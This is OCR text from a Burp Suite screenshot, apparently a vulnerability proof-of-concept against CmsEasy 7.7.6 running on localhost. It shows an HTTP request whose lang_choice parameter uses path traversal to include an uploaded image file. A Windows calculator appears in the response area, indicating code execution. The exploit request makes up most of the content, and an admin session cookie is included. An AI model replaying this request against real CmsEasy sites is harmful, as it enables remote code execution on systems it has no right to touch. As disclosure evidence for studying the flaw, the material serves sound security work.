 Burp Project Intruder Repeater Window Help Backslash Powered Scanner Burp Suite Professional v2022.1 - Temporary Project - jeakinscheung
Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options *
1 × 2 × 3 × ...
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /CmsEasy_7.7.6_UTF-8_20220420/index.php?case=
language&act=edit&id=1&lang_choice=
../../cn/upload/images/202205/16523624063446.jpg&
admin_dir=admin&site=default HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http://127.0.0.1/CmsEasy_7.7.6_UTF-8_20220420/index.
php?case=index&act=index&admin_dir=admin&site=defaul
t
10 Cookie: PHPSESSID=s0l6t5er4hhqvtlvi78v5l0eni;
loginfalse=0; login_username=admin; login_password=
TVNNCGcpyEoNoElvrGLJod-TsCRFwR8l-V6TpZ8CpFORH
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.15.11
3 Date: Fri, 13 May 2022 08:56:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By
7 X-Frame-Opt
8 Expires: Thu
9 Cache-Contro
10 Pragma: no-c
11 Content-Leng
12
13
? S hes
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Inspector
Request Attributes 2
Request Query Parameters 6
Request Body Parameters 0
Request Cookies 4
Request Headers 12
Response Headers 10
Done 340 bytes | 1,290 millis